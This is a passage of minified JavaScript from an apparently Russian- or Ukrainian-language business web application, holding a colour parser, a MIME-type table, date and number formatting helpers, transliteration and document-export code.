m={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"00ffff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000000",blanchedalmond:"ffebcd",blue:"0000ff",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"00ffff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dodgerblue:"1e90ff",feldspar:"d19275",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"ff00ff",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgrey:"d3d3d3",lightgreen:"90ee90",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslateblue:"8470ff",lightslategray:"778899",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"00ff00",limegreen:"32cd32",linen:"faf0e6",magenta:"ff00ff",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370d8",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"d87093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",red:"ff0000",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",violetred:"d02090",wheat:"f5deb3",white:"ffffff",whitesmoke:"f5f5f5",yellow:"ffff00",yellowgreen:"9acd32"};for(var x in m){if(q==x){q=m[x]}}var o=[{re:/^rgb\((\d{1,3}),\s*(\d{1,3}),\s*(\d{1,3})\)$/,example:["rgb(123, 234, 45)","rgb(255,234,245)"],process:function(b){return[parseInt(b[1]),parseInt(b[2]),parseInt(b[3])]}},{re:/^(\w{2})(\w{2})(\w{2})$/,example:["#00ff00","336699"],process:function(b){return[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16)]}},{re:/^(\w{1})(\w{1})(\w{1})$/,example:["#fb0","f0f"],process:function(b){return[parseInt(b[1]+b[1],16),parseInt(b[2]+b[2],16),parseInt(b[3]+b[3],16)]}}];for(var l=0;l<o.length;l++){var u=o[l].re;var v=o[l].process;var t=u.exec(q);if(t){channels=v(t);this.r=channels[0];this.g=channels[1];this.b=channels[2];this.ok=true}}this.r=(this.r<0||isNaN(this.r))?0:((this.r>255)?255:this.r);this.g=(this.g<0||isNaN(this.g))?0:((this.g>255)?255:this.g);this.b=(this.b<0||isNaN(this.b))?0:((this.b>255)?255:this.b);this.toRGB=function(){return"rgb("+this.r+", "+this.g+", "+this.b+")"};this.toHex=function(){var b=this.r.toString(16);var c=this.g.toString(16);var e=this.b.toString(16);if(b.length==1){b="0"+b}if(c.length==1){c="0"+c}if(e.length==1){e="0"+e}return"#"+b+c+e};this.getHelpXML=function(){var B=new Array();for(var h=0;h<o.length;h++){var C=o[h].example;for(var A=0;A<C.length;A++){B[B.length]=C[A]}}for(var J in m){B[B.length]=J}var e=document.createElement("ul");e.setAttribute("id","rgbcolor-examples");for(var h=0;h<B.length;h++){try{var c=document.createElement("li");var K=new RGBColor(B[h]);var E=document.createElement("div");E.style.cssText="margin: 3px; border: 1px solid black; background:"+K.toHex()+"; color:"+K.toHex();E.appendChild(document.createTextNode("test"));var D=document.createTextNode(" "+B[h]+" -> "+K.toRGB()+" -> "+K.toHex());c.appendChild(E);c.appendChild(D);e.appendChild(c)}catch(b){}}return e}}if(!Array.isArray){Array.isArray=function(b){return Object.prototype.toString.call(b)==="[object Array]"}}Array.prototype.unique=function(){return this.filter(unique)};function unique(e,c,b){if(e==undefined){return false}return b.indexOf(e)===c}Array.prototype.insert=function(b){b=Math.min(b,this.length);arguments.length>1&&this.splice.apply(this,[b,0].concat([].pop.call(arguments)))&&this.insert.apply(this,arguments);return this};if(typeof(JSON)=="undefined"){JSON={};JSON.parse=function(b){return jQuery.parseJSON(b)}}if(typeof mls=="undefined"){var mls={display:{}}}var farray=[];for(z=0;z<32;z++){farray[z]=Math.pow(2,z)}farray[-1]=0;var ip=typeof ip=="undefined"?"":ip;var domain=document.domain!="hz"&&document.domain!="192.168.3.140"?document.domain:location.href.replace(/http:\/\/[hz0-9.]+\//,"").split("/")[0];var view={t:{keys:[]},f:[],d:{},s:{}};var model={};var select={font:{}};var data={};var set={group:{1:"1",2:"2"},farray:farray,CONST:{},interfaces:{},ace:{},folder:{wp:"",watermark:""},cd:curDate().getTime()/1000,timeoffset:(new Date()).getTimezoneOffset()*60,subdir:"",flag:{},margin:410,js:"",docseparator:"<separator></separator>",filter:{cd:curDate().getTime()/1000},doclang:"ua",cur:2,currency:"uah",settings:{},notify:"<div class='alert alert-success notify'><button type='button' class='close' data-dismiss='alert'>×</button><strong>{title}!</strong> {body}</div>",goup:false,type:"",loginpath:"login",domain:"",expfile:false,buri:domain,ws:"tpl/ajax.php",sep:"#$#",sep2:"*$*",sep3:"^$^",loadingIm:"loading.gif",fws:"tpl/file.php",dy:200,_pref:"d_",tabsep:"**********",interface_link:{},lindex:0,water_enable:false,docflowalias:"",mime:{ai:"application/postscript",aif:"audio/aiff",aif:"audio/x-aiff",aiff:"audio/aiff",aiff:"audio/x-aiff",ani:"application/x-navi-animation",aos:"application/x-nokia-9000-communicator-add-on-software",aps:"application/mime",arc:"application/octet-stream",arj:"application/arj",arj:"application/octet-stream",art:"image/x-jg",asf:"video/x-ms-asf",asm:"text/x-asm",asp:"text/asp",asx:"application/x-mplayer2",asx:"video/x-ms-asf",asx:"video/x-ms-asf-plugin",au:"audio/basic",au:"audio/x-au",avi:"application/x-troff-msvideo",avi:"video/avi",avi:"video/msvideo",avi:"video/x-msvideo",bin:"application/mac-binary",bin:"application/macbinary",bin:"application/octet-stream",bin:"application/x-binary",bin:"application/x-macbinary",bm:"image/bmp",bmp:"image/bmp",bmp:"image/x-windows-bmp",boo:"application/book",book:"application/book",c:"text/x-c","c++":"text/plain",ccad:"application/clariscad","class":"application/java","class":"application/java-byte-code","class":"application/x-java-class",com:"application/octet-stream",com:"text/plain",conf:"text/plain",cpp:"text/x-c",cpt:"application/mac-compactpro",cpt:"application/x-compactpro",cpt:"application/x-cpt",css:"application/x-pointplus",css:"text/css",dcr:"application/x-director",def:"text/plain",dif:"video/x-dv",dir:"application/x-director",dl:"video/dl",dl:"video/x-dl",doc:"application/msword",dot:"application/msword",drw:"application/drafting",dvi:"application/x-dvi",dwg:"application/acad",dwg:"image/vnd.dwg",dwg:"image/x-dwg",dxf:"application/dxf",dxf:"image/vnd.dwg",dxf:"image/x-dwg",dxr:"application/x-director",exe:"application/octet-stream",gif:"image/gif",gz:"application/x-compressed",gz:"application/x-gzip",gzip:"application/x-gzip",gzip:"multipart/x-gzip",h:"text/plain",h:"text/x-h",hlp:"application/hlp",hlp:"application/x-helpfile",hlp:"application/x-winhelp",htc:"text/x-component",htm:"text/html",html:"text/html",htmls:"text/html",htt:"text/webviewhtml",ice:"x-conference/x-cooltalk",ico:"image/x-icon",inf:"application/inf",jam:"audio/x-jam",jav:"text/plain",jav:"text/x-java-source",java:"text/plain",java:"text/x-java-source",jcm:"application/x-java-commerce",jfif:"image/jpeg",jfif:"image/pjpeg","jfif-tbnl":"image/jpeg",jpe:"image/jpeg",jpe:"image/pjpeg",jpeg:"image/jpeg",jpeg:"image/pjpeg",jpg:"image/jpeg",jpg:"image/pjpeg",jps:"image/x-jps",js:"application/x-javascript",js:"application/javascript",js:"application/ecmascript",js:"text/javascript",js:"text/ecmascript",latex:"application/x-latex",lha:"application/lha",lha:"application/octet-stream",lha:"application/x-lha",lhx:"application/octet-stream",list:"text/plain",lsp:"application/x-lisp",lsp:"text/x-script.lisp",lst:"text/plain",lzh:"application/octet-stream",lzh:"application/x-lzh",lzx:"application/lzx",lzx:"application/octet-stream",lzx:"application/x-lzx",m3u:"audio/x-mpequrl",man:"application/x-troff-man",mid:"application/x-midi",mid:"audio/midi",mid:"audio/x-mid",mid:"audio/x-midi",mid:"music/crescendo",mid:"x-music/x-midi",midi:"application/x-midi",midi:"audio/midi",midi:"audio/x-mid",midi:"audio/x-midi",midi:"music/crescendo",midi:"x-music/x-midi",mod:"audio/mod",mod:"audio/x-mod",mov:"video/quicktime",movie:"video/x-sgi-movie",mp2:"audio/mpeg",mp2:"audio/x-mpeg",mp2:"video/mpeg",mp2:"video/x-mpeg",mp2:"video/x-mpeq2a",mp3:"audio/mpeg3",mp3:"audio/x-mpeg-3",mp3:"video/mpeg",mp3:"video/x-mpeg",mpa:"audio/mpeg",mpa:"video/mpeg",mpeg:"video/mpeg",mpg:"audio/mpeg",mpg:"video/mpeg",mpga:"audio/mpeg",pas:"text/pascal",pcl:"application/vnd.hp-pcl",pcl:"application/x-pcl",pct:"image/x-pict",pcx:"image/x-pcx",pdf:"application/pdf",pic:"image/pict",pict:"image/pict",pl:"text/plain",pl:"text/x-script.perl",pm:"image/x-xpixmap",pm:"text/x-script.perl-module",pm4:"application/x-pagemaker",pm5:"application/x-pagemaker",png:"image/png",pot:"application/mspowerpoint",pot:"application/vnd.ms-powerpoint",ppa:"application/vnd.ms-powerpoint",pps:"application/mspowerpoint",pps:"application/vnd.ms-powerpoint",ppt:"application/mspowerpoint",ppt:"application/powerpoint",ppt:"application/vnd.ms-powerpoint",ppt:"application/x-mspowerpoint",ppz:"application/mspowerpoint",ps:"application/postscript",psd:"application/octet-stream",pwz:"application/vnd.ms-powerpoint",py:"text/x-script.phyton",pyc:"applicaiton/x-bytecode.python",qt:"video/quicktime",qtif:"image/x-quicktime",ra:"audio/x-pn-realaudio",ra:"audio/x-pn-realaudio-plugin",ra:"audio/x-realaudio",ram:"audio/x-pn-realaudio",rm:"application/vnd.rn-realmedia",rm:"audio/x-pn-realaudio",rpm:"audio/x-pn-realaudio-plugin",rtf:"application/rtf",rtf:"application/x-rtf",rtf:"text/richtext",rtx:"application/rtf",rtx:"text/richtext",rv:"video/vnd.rn-realvideo",sgml:"text/sgml",sgml:"text/x-sgml",sh:"application/x-bsh",sh:"application/x-sh",sh:"application/x-shar",sh:"text/x-script.sh",shtml:"text/html",shtml:"text/x-server-parsed-html",ssi:"text/x-server-parsed-html",tar:"application/x-tar",tcl:"application/x-tcl",tcl:"text/x-script.tcl",text:"application/plain",text:"text/plain",tgz:"application/gnutar",tgz:"application/x-compressed",tif:"image/tiff",tif:"image/x-tiff",tiff:"image/tiff",tiff:"image/x-tiff",txt:"text/plain",uri:"text/uri-list",vcd:"application/x-cdlink",vmd:"application/vocaltec-media-desc",vrml:"application/x-vrml",vrml:"model/vrml",vrml:"x-world/x-vrml",vsd:"application/x-visio",vst:"application/x-visio",vsw:"application/x-visio",wav:"audio/wav",wav:"audio/x-wav",wmf:"windows/metafile",xla:"application/excel",xla:"application/x-excel",xla:"application/x-msexcel",xlb:"application/excel",xlb:"application/vnd.ms-excel",xlb:"application/x-excel",xlc:"application/excel",xlc:"application/vnd.ms-excel",xlc:"application/x-excel",xld:"application/excel",xld:"application/x-excel",xlk:"application/excel",xlk:"application/x-excel",xll:"application/excel",xll:"application/vnd.ms-excel",xll:"application/x-excel",xlm:"application/excel",xlm:"application/vnd.ms-excel",xlm:"application/x-excel",xls:"application/excel",xls:"application/vnd.ms-excel",xls:"application/x-excel",xls:"application/x-msexcel",xlt:"application/excel",xlt:"application/x-excel",xlv:"application/excel",xlv:"application/x-excel",xlw:"application/excel",xlw:"application/vnd.ms-excel",xlw:"application/x-excel",xlw:"application/x-msexcel",xm:"audio/xm",xml:"application/xml",xml:"text/xml",z:"application/x-compress",z:"application/x-compressed",zip:"application/x-compressed",zip:"application/x-zip-compressed",zip:"application/zip",zip:"multipart/x-zip"},isCtrl:false,uid:false,gpid:false,ie:navigator.userAgent.indexOf("IE")!=-1,ie6:(navigator.userAgent.indexOf("IE 6")!=-1||navigator.userAgent.indexOf("IE 7")!=-1||navigator.userAgent.indexOf("IE 8")!=-1),pr:document.body?document.body.getAttribute("program"):""};set.filter=$.extend({domain:domain},{hz:(document.domain=="hz"||ip=="192.168.3.140"?"hz/":"")});if(localStorage&&localStorage.filter){var j=JSON.parse(localStorage.filter);set.filter=$.extend({domain:domain},j,set.filter,{hz:(document.domain=="hz"||ip=="192.168.3.140"?"hz/":"")})}if(!set.filter._date){set.filter._date={}}if(!set.filter.d1){if(!set.filter.d2){Object.keys=Object.keys||function(e){var b=[];for(var c in e){if(e.hasOwnProperty(c)){b.push(c)}}return b}}}Array.prototype.max=function(){return Math.max.apply(Math,this)};Array.prototype.sum=function(){return this.reduce(function(c,b){return c.round()+b},0)};Array.prototype.mls=function(e){var c=[];for(var h=0,b=this.length;h<b;h++){if(e){c.push([this[h],mls[this[h]]||this[h]])}else{c.push(mls[this[h]]||this[h])}}return c};Array.prototype.tar=function(){var c=[];for(var e=0,b=this.length;e<b;e++){c.push([this[e],this[e]])}return c};Array.prototype.min=function(){return Math.min.apply(Math,this)};function isNumber(b){return !isNaN(parseFloat(b))&&isFinite(b)}Array.prototype.contains=function(b){for(i in this){if(this[i]==b){return true}}return false};function isAttribute(b,c){var e=document.createElement(b);if(c in e){return true}else{return false}}if(!Array.indexOf){Array.prototype.indexOf=function(c){for(var b=0;b<this.length;b++){if(this[b]==c){return b}}return -1}}$.fn.radioClass=function(b,c){if(this.length==0){return}var e=c?c:this.parent().find(this[0].nodeName);e.removeClass(b);this.addClass(b);return e.index(this)};var ru2en={ru_str:"АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдеёжзийклмнопрстуфхцчшщъыьэюя",en_str:["A","B","V","G","D","E","JO","ZH","Z","I","J","K","L","M","N","O","P","R","S","T","U","F","H","C","CH","SH","SHH",String.fromCharCode(35),"I",String.fromCharCode(39),"JE","JU","JA","a","b","v","g","d","e","jo","zh","z","i","j","k","l","m","n","o","p","r","s","t","u","f","h","c","ch","sh","shh",String.fromCharCode(35),"i",String.fromCharCode(39),"je","ju","ja"]};String.prototype.translit=function(){var c="";for(var e=0,b=this.length;e<b;e++){var h=this.charAt(e),m=ru2en.ru_str.indexOf(h);if(m>=0){c+=ru2en.en_str[m]}else{c+=h}}return c};String.prototype.cleanText=function(){var t=this.replace(/\<!--\[if !vml\]--\>/g,"").replace(/\<!--\[endif\]--\>/g,"").replace(/\<!--\[if !supportLists\]--\>/g,"");var i=0;while((i=t.indexOf("<!--[if")+1)>1){t=t.substring(0,i-1)+(t.indexOf("<![endif]-->")>0?t.substring(t.indexOf("<![endif]-->")+12):"")}t=t.replace(/style=\"[^\"]*[mso|pt][^\"]*\"/g,"").replace(/class=\"ms[^\"]*\"/gi,"").replace(/\n/g," ").replace(/[\<\/]*o:p\>/g,"").replace(/\<[\/]*span[^\>]*\>/g,"").replace(/[ ]+/g," ").replace(/ \>/g,">").replace(/\>[ ]*\</g,"><").replace(/(\<table)([ >]+)([^s]+)/g,"$1 style='width:100%' $2 $3").replace(/class=\"[^\"-]*-[^\"]*\"/g,"").replace(/[\n]+/g,"").replace(/\<!--[^$]*\[[^$]*--\>/g,"").replace(/(\<\/[^$\>]*[^libt]\>)/g,"$1\n");var m=t.match(/file:\/\/\/[A-z0-9%:~.\/]+[.jpgnif]{4}/g);if(m&&m.length){m=m.get(0,9);var f=Math.floor(Math.random()*10000);for(var i=0;i<m.length;i++){eval("var r=/"+m[i].replace(/\//g,"\\/")+"/g");t=t.replace(r,"/files/"+f+"/"+m[i].split("/").pop())}}return t};String.prototype.rev=function(){return this.split("").reverse().join("")};String.prototype.trim=function(){return $.trim(this)};String.prototype.capitalise=function(){return this.charAt(0).toUpperCase()+this.slice(1)};Number.prototype.f=function(e){var b=Math.floor(this);if(b<0){b++}var c=Math.abs((this-b).round(2));b+=(c==1?1:0);return(b+"").rev().replace(/([0-9]{0,3})/g,"$1 ").rev()+(c>0&&c<1?(c+"").replace("0","")+((c+"").length==3?"0":""):(e&1?".00":""))};String.prototype.f=function(b){return parseFloat(this).f(b)};String.prototype.ftn=function(){var b=typeof arguments[0]=="object"?arguments[0]:arguments;return b[0].length>0&&b[0]!="0"?this.ft(b):""};String.prototype.ft=function(){var formatted=this+"";var arg=typeof arguments[0]=="object"?arguments[0]:arguments;var m=formatted.match(/{([\'0-9_A-z\+\*\.\(\) :\/*\(\)|\-\,]+)}/g);var result="";var arg_ar=arguments.length==1&&Array.isArray(arguments[0])&&(typeof(arguments[0][0])=="object")?arg:[arg];if(Array.isArray(arg_ar[0])&&arg_ar[0].length==0){arg_ar=arg_ar[0];return""}if(m){for(var z=0;z<arg_ar.length;z++){var arg=arg_ar[z];arg.index_number=z+1;var _formatted=formatted;for(var i=0;i<m.length;i++){var f=m[i].substr(1,m[i].length-2);if(f.indexOf(" f:")>0){var p=f.split(" f:");if(p[0].indexOf("/")>0||p[0].indexOf("*")>0||p[0].indexOf("+")>0){p[0]=p[0].replace(/([a-z_]+)/g,"{$1}").ft(arg);if(/^[0-9|\(\)+*\/\-]+$/.test(p[0])){p[0]=eval(p[0])}}_formatted=_formatted.replace(m[i],arg[p[0]]!=undefined?keyformat(arg[p[0]],p[1]):p[0].kf(p[1]))}else{_formatted=_formatted.replace(m[i],arg[(ar=f.split("["))[0]]!=undefined?ar.length>1?arg[ar[0]][ar[1].substr(0,1)]:arg[f]:("{"+f+"}"))}}result+=_formatted}}return result||formatted};String.prototype.ft1=function(){var l=this+"";var c=typeof arguments[0]=="object"?arguments[0]:arguments;var b=l.match(/{([\'0-9А-я A-z\.\(\)]+)}/g);if(b){for(var e=0;e<b.length;e++){var h=b[e].substr(1,b[e].length-2);l=l.replace(b[e],c[(ar=h.split("["))[0]]!=undefined?ar.length>1?c[ar[0]][ar[1].substr(0,1)]:c[h]:("{"+h+"}"))}}return l};Array.prototype.ft=function(c,e){var e=e||{};var b="";for(var h=0;h<this.length;h++){b+=(h==this.length-2?(e.last1||c):h==this.length-1?(e.last||c):c).ft(this[h]).ft({index:(h+1)})}return b};Number.prototype.formatSize=function(){var b=this;var c=-1;do{b=b/1024;c++}while(b>99);return Math.max(b,0.1).toFixed(1)+["kB","MB","GB","TB","PB","EB"][c]};String.prototype.formatSize=function(){var b=this;return parseInt(b).formatSize()};function sinh(b){return(Math.exp(b)-Math.exp(-b))/2}Number.prototype.round=function(b){var b=typeof b=="undefined"?2:b;if(b==0){return(0.5+this)|0}else{return b==2?Math.round(this*100)/100:Math.round(this*Math.pow(10,b))/Math.pow(10,b)}};Number.prototype.log=function(e){var e=e||2;var b=1;var c=0;while(this>(b*=e)){c++}return c};Array.prototype.dt=function(b){var c=[];for(var e=0;e<this.length;e++){c[e]=this[e].dt(b)}return c};Array.prototype.toInt=function(){var b=[];for(var c=0;c<this.length;c++){b[c]=parseInt(this[c])}return b};Array.prototype.get=function(e,l,b){var c=[];for(var h=0;h<this.length;h++){if(this[h]){if(l&8){c.push(e.ar?e.ar[h]:h);continue}if((l&1)&&(c.indexOf(this[h])>-1||c.indexOf(this[h][e])>-1||((l&16&&b)?c.get(0).indexOf(this[h][e])>-1:0))){continue}if(l&2){c.push(this[h].slice(e.start||0,e.finish||1))}else{if(l&4){if((e&set.farray[h])>0){c.push(this[h])}}else{if(l&8){c.push(this[h])}else{if(e.k!=undefined){c[this[h][e.k]]=((l&16)&&b?[this[h][e],b[this[h][e]]]:this[h][e.i||e])}else{c.push((l&16)&&b?[this[h][e],b[this[h][e]]]:this[h][e.i||e])}}}}}}return c};String.prototype.array=function(b,l){b=b||{};if(this=="error"){NonAutorization()}var e=this.length<1?[]:this.split(b.s1||set.sep);var c=(b.mode&1)>0;var o=l||[];var x=b.pref||"";if((b.mode&2)>0){var v=0;for(h=0;h<e.length;h++){var u=e[h].split(b.s2||set.sep2);if(u[0]==v||select[x+u[0]]){continue}else{v=u[0];o[x+v]=[]}for(j=0;j<e.length;j++){var u=e[j].split(b.s2||set.sep2);if((b.mode&4)>0){var q=b.pos||3;u.splice(q,0,b.format?b.format.ft(mls[u[q]]||u[q],u[q]):mls[u[q]]||u[q])}if(u[0]==v&&v!=u[2]){o[x+v][u[1]]=u.length==5?u[2]:u.slice(2)}}}}else{for(var h=0;h<e.length;h++){var u=e[h].split(b.s2||set.sep2);if(b.mode&8){for(z=0;z<u.length;z++){u[z]=u[z]|0}}if(b.label){o[h]=b.label[(c?u[(b.i||0)]:h)]||(c?u[(b.i||0)]:h)}else{o[(c?u[(b.i||0)]:h)]=(c&&!(b.mode&4)?u[b.index||1]:u)}}}return o};Array.prototype.table=function(q,c){var c=c||{};var b=c.not?'<table class="table table-striped">':"";var l;if(typeof this=="string"){l=this.array()}else{l=this}var u=[];var t=[];if(q){var v=q.split(",");b+="<tr>";for(var m=0;m<v.length;m++){var e=v[m].split(" as ").pop().split("(").pop().split(")")[0].split(";")[0].split(":")[0];t.push(e);u[m]=parseInt(v[m].indexOf(":")>0?v[m].split(":").pop():-128);if(u[m]==0){continue}b+="<th "+(u[m]==1?'width=122 style="width:92pt"':"")+">"+((mls[e]||mls[e])||e)+"</th>"}b+="</tr>"}var h=[];for(var o=0;o<l.length;o++){b+='<tr r="'+o+'">';for(var m=0;m<l[o].length;m++){if(u[m]==0){continue}b+='<td class="c'+m+'">'+((u[m]&4&&select[t[m]])?(select[t[m]][l[o][m]]||l[o][m]):(u[m]&1?l[o][m].f():(u[m]&8?"<span class='checkbox {0}'></span>".ft(l[o][m]=="t"?"checked":""):l[o][m])))+"</td>";if(u[m]==1){if(!h[m]){h[m]=0}h[m]+=parseFloat(l[o][m])}}b+=(c.td||"").ft(o)+"</tr>"}if(l[0]&&!c.noagg){b+="<tr>";for(var m=0;m<l[0].length;m++){if(u[m]==0){continue}b+="<td class='agg'>"+(u[m]&1?h[m].f():u[m]&2?"Всего - "+l.length:"")+"</td>"}b+="</tr>"+(c.not?"</table>":"")}else{b+=""}return b};function curDate(b){var b=b||new Date();return new Date(b.getFullYear()+","+(b.getMonth()+1)+","+b.getDate()+" 00:00:01 GMT")}Array.prototype.Duration=function(){var b=[];for(z=0;z<this.length;z++){b[this[z]]=this[z].Age()}return b};String.prototype.Age=function(){return parseInt(this).Age()};Number.prototype.getFullYear=function(){return new Date(this*1000).getFullYear()};Number.prototype.Age=function(){var q=this/(86400*365)>>0;var c=this%(86400*365);var o=c/86400>>0;c=c%86400;var l=c/3600>>0;c=c%3600;var b=c/60>>0;var e=(q>0?q+" г ":"")+(o>0?o+" д ":"")+(l>0?l+" ч ":"")+(b>0?b+" м ":"");return e};String.prototype.dt=function(b){return parseInt(this).dt(b)};Date.prototype.dt=function(b){return(b&1==1?(this.getFullYear()+"-"+(this.getMonth()<9?"0":"")+(this.getMonth()+1)+((b&8)==0?"-"+(this.getDate()<10?"0":"")+this.getDate():"")):((b&8)==0?(this.getDate()<10?"0":"")+this.getDate()+".":"")+((b&16)>0?mls.monthen[this.getMonth()]:(this.getMonth()<9?"0":"")+(this.getMonth()+1))+((b&32)==0?"."+this.getFullYear():""))+((b&2)==2?" "+this.getHours()+":"+(b&4?(this.getMinutes()/10).round(0)*10:this.getMinutes()):"")};Number.prototype.dt=function(b){return new Date(this*1000).dt(b)};Number.prototype.d=function(){return new Date(this*1000)};Number.prototype.daypercent=function(b){var e=new Date(this*1000);var c=Math.round((this.setDate(1).addMonth(1)-this)/86400)-1;var h=e.getDate();return(b&&h?(h)/(h+c):(c?(c+1)/(h+c):1))};Date.prototype.uxt=function(){return Math.round(this.getTime()/1000)};String.prototype.uxt=function(){return Math.round(parseInt(this)/1000)};Date.prototype.addMonth=function(b){return new Date(this.getFullYear(),this.getMonth()+b,this.getDate()>28&&((this.getMonth()+b)%12)==1?28:(this.getDate()==31&&[4,6,8,10].indexOf((this.getMonth()+b)%12)>-1?30:this.getDate()))};Number.prototype.addMonth=function(b){return new Date(this*1000).addMonth(b).uxt()};Date.prototype.addDay=function(b){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+b)};Number.prototype.addDay=function(b){return new Date(this*1000).addDay(b).uxt()};Number.prototype.setDate=function(b){return new Date(this*1000).setDate(b)/1000};Number.prototype.getDate=function(){return new Date(this*1000).getDate()};Number.prototype.getMonth=function(b){return new Date(this*1000).getMonth()};Number.prototype.getDay=function(b){return new Date(this*1000).getDay()};Number.prototype.getYear=function(b){return new Date(this*1000).getFullYear()};Array.prototype.FlagOption=function(){var e=[];for(var c=0,b=this.length;c<b;c++){e[set.farray[c]]=this[c]}return e};function FlagText(m,h){var e=[];h=h|0;var e="";var l=Object.keys(m);for(var c=0,b=l.length;c<b;c++){if((set.farray[c]&h)>0){e+=m[l[c]]+"; "}}return e}Array.prototype.Intersection=function(h){var e=[];for(var c=0,b=set.farray.length;c<b;c++){if(this[set.farray[c]]&&(set.farray[c]&h)){e[set.farray[c]]=this[set.farray[c]]}}return e};function loading(b){var b=b||false;if(b&&$(".loadingPanel").length==0){$(document.body).append("<div class='loadingPanel'><div><img src='tpl/icons/{0}'/></div></div>".ft(set.loadingIm))}else{$(".loadingPanel").remove()}}function loadfile(b){location.href=set.ws+"?q=loadfile&file="+b+"&t="+Math.random()*10000}function docexport(v,l){var c=[{0:'<html xmlns:x="urn:schemas-microsoft-com:office:excel"><head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><!--[if gte mso 9]><xml><x:ExcelWorkbook><x:ExcelWorksheets><x:ExcelWorksheet><x:Name>Отчет</x:Name><x:WorksheetOptions><x:Panes></x:Panes></x:WorksheetOptions></x:ExcelWorksheet></x:ExcelWorksheets></x:ExcelWorkbook></xml><![endif]--><style>th{border-top:2px solid #000;border-bottom:2px solid #000;}{1}</style></head><body><table border=0 cellpadding=0 cellspacing=0 style="border-collapse: collapse;table-layout:fixed;">',1:"</table></body></html>"},{0:'<html xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns="http://www.w3.org/TR/REC-html40"><head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><style><!-- p.min{margin-top:0cm;margin-right:5.95pt;margin-bottom:0cm;margin-left:5.95pt;margin-bottom:.0001pt;} @page WordSection1 p{margin-top:0cm;margin-right:5.95pt;margin-bottom:0cm;margin-left:5.95pt;margin-bottom:.0001pt;} @page WordSection1 table td{font-size:11pt;} @page WordSection1{font-size:11pt;size:575.3pt 841.9pt;margin:20.15pt 20.15pt 25.0pt 43.0pt;mso-paper-source:0;{0}}p{margin:6pt}td{vertical-align:top}ul{margin:3pt 40pt}div.WordSection1{page:WordSection1;}--></style></head><body lang=RU style="tab-interval:35.4pt"><div class=WordSection1>',1:"</div></body></html>",2:'\n <br clear="all" style="mso-special-character:line-break;page-break-before:always">'},{0:"<html><body>",1:"</body></html>"},{0:"",1:""},{0:"",1:""},{0:"",1:""}];var l=l||{format:"xls"};var q=l.mail||false;var m=l.file||["file"];if((typeof v)=="string"){v=[v]}var t=t||3;var e=["xls","doc","pdf","csv","json","xls"];var u=e.indexOf(l.format);var o=[];var b=[];for(y=0;y<m.length;y++){b.push(("files/"+m[y].replace(/[\/ ]/g,"_")+"."+e[u]))}for(y=0;y<m.length;y++){o.push(c[u][0].ft(set.docnum?"mso-footer:url('{0}/tpl/doc/{1}') f1".ft(set.buri,set.docnum):"",set.tablestyle)+v[y].replace(new RegExp(set.docseparator,"g"),'<br clear="all" style="mso-special-character:line-break;page-break-before:always">')+c[u][1])}if(q){$.post(set.fws,{q:"print",pdf:u==2,file:b,text:o,mtext:q.text,mto:q.to,mfrom:q.from,msubject:q.subject})}else{$.post(set.fws,{q:"print",pdf:u==2,file:b,text:o},function(){location.href="tpl/file.php?q=savefile&file="+b[0]})}}$.fn.printBlock=function(){var e,b=800,c=600;var m=(screen.height-c)/2,l=(screen.width-b)/2;if(m<0){m=0}if(l<0){l=0}e="top="+m+",left="+l;e+=",height="+c+",width="+b+",status=no,toolbar=no,menubar=no,location=no,scrollbars=yes";myWin=open("","displayWindow",e);myWin.document.write('<html><head><link href="tpl/style.css" rel="stylesheet" 